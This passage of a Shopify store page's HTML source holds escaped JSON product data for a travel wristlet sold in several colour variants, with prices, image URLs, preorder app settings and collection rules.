Bees&quot;,&quot;options&quot;:[&quot;Busy Bees&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;50900209&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883588325617,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640450932977,&quot;title&quot;:&quot;Leopard - Golden Cabernet Black&quot;,&quot;option1&quot;:&quot;Leopard - Golden Cabernet Black&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392394268913,&quot;product_id&quot;:7934011834609,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2024-10-29T19:10:37-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:14:20-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:672,&quot;height&quot;:478,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&quot;,&quot;variant_ids&quot;:[45640450932977]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Leopard - Golden Cabernet Black&quot;,&quot;public_title&quot;:&quot;Leopard - Golden Cabernet Black&quot;,&quot;options&quot;:[&quot;Leopard - Golden Cabernet Black&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;50932977&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883632890097,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.406,&quot;height&quot;:478,&quot;width&quot;:672,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640459059441,&quot;title&quot;:&quot;Plaid with White Heart&quot;,&quot;option1&quot;:&quot;Plaid with White Heart&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392326177009,&quot;product_id&quot;:7934011834609,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2024-10-29T18:52:53-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:18:01-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&quot;,&quot;variant_ids&quot;:[45640459059441]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Plaid with White Heart&quot;,&quot;public_title&quot;:&quot;Plaid with White Heart&quot;,&quot;options&quot;:[&quot;Plaid with White Heart&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;59059441&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883588456689,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640465678577,&quot;title&quot;:&quot;Cabernet with Silver Heart&quot;,&quot;option1&quot;:&quot;Cabernet with Silver Heart&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392326275313,&quot;product_id&quot;:7934011834609,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-10-29T18:52:53-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:16:14-07:00&quot;,&quot;alt&quot;:&quot;hi love travel wristlet more colors available&quot;,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&quot;,&quot;variant_ids&quot;:[45640465678577]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Heart&quot;,&quot;public_title&quot;:&quot;Cabernet with Silver Heart&quot;,&quot;options&quot;:[&quot;Cabernet with Silver Heart&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;65678577&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;hi love travel wristlet more colors available&quot;,&quot;id&quot;:34883588423921,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640465711345,&quot;title&quot;:&quot;Cabernet with Silver Star&quot;,&quot;option1&quot;:&quot;Cabernet with Silver Star&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392326308081,&quot;product_id&quot;:7934011834609,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2024-10-29T18:52:53-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:16:10-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&quot;,&quot;variant_ids&quot;:[45640465711345]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Star&quot;,&quot;public_title&quot;:&quot;Cabernet with Silver Star&quot;,&quot;options&quot;:[&quot;Cabernet with Silver Star&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;65711345&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883588489457,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45647684141297,&quot;title&quot;:&quot;Dancing Skiers&quot;,&quot;option1&quot;:&quot;Dancing Skiers&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42407215628529,&quot;product_id&quot;:7934011834609,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2024-11-02T20:20:12-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T09:54:14-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&quot;,&quot;variant_ids&quot;:[45647684141297]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Dancing Skiers&quot;,&quot;public_title&quot;:&quot;Dancing Skiers&quot;,&quot;options&quot;:[&quot;Dancing Skiers&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;84141297&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34894110195953,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&quot;],&quot;featured_image&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&quot;,&quot;options&quot;:[&quot;Color&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:34883641934065,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.75,&quot;height&quot;:2016,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&quot;},&quot;aspect_ratio&quot;:0.75,&quot;height&quot;:2016,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:&quot;hi love travel wristlet more colors available&quot;,&quot;id&quot;:34883588423921,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:null,&quot;id&quot;:34883588358385,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:null,&quot;id&quot;:34883588325617,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:null,&quot;id&quot;:34883588456689,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:null,&quot;id&quot;:34883588292849,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:null,&quot;id&quot;:34883588391153,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:null,&quot;id&quot;:34883588489457,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&quot;,&quot;width&quot;:2500},{&quot;alt&quot;:null,&quot;id&quot;:34883594027249,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:2000,&quot;width&quot;:1600,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&quot;,&quot;width&quot;:1600},{&quot;alt&quot;:null,&quot;id&quot;:34883610083569,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&quot;,&quot;width&quot;:1512},{&quot;alt&quot;:null,&quot;id&quot;:34883631350001,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&quot;,&quot;width&quot;:800},{&quot;alt&quot;:null,&quot;id&quot;:34883632890097,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.406,&quot;height&quot;:478,&quot;width&quot;:672,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&quot;},&quot;aspect_ratio&quot;:1.406,&quot;height&quot;:478,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&quot;,&quot;width&quot;:672},{&quot;alt&quot;:null,&quot;id&quot;:34894110195953,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&quot;,&quot;width&quot;:1512}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eFunctional,\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003elightweight, and versatile fashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eProtect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003ePopular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eMeasurements:\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e8.5\&quot; x 5\&quot; \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eST\u003c\/span\u003e\u003c\/p\u003e&quot;}"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="[{&quot;id&quot;:432351052017,&quot;handle&quot;:&quot;all-collections&quot;,&quot;title&quot;:&quot;All Collections&quot;,&quot;updated_at&quot;:&quot;2026-01-18T18:47:22-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-07-10T16:50:34-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_inventory&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:440032887025,&quot;handle&quot;:&quot;all-products&quot;,&quot;title&quot;:&quot;All Products&quot;,&quot;updated_at&quot;:&quot;2026-01-18T04:05:38-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-11-11T20:14:35-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_price&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;},{&quot;column&quot;:&quot;variant_title&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Add Gift Wrap&quot;},{&quot;column&quot;:&quot;type&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Gift Box&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:223619678371,&quot;handle&quot;:&quot;brands&quot;,&quot;title&quot;:&quot;Brands&quot;,&quot;updated_at&quot;:&quot;2026-01-18T04:05:38-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-10-05T13:13:21-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chaser brand&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;michael stars&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;dl 1961&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;splendid&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hanky 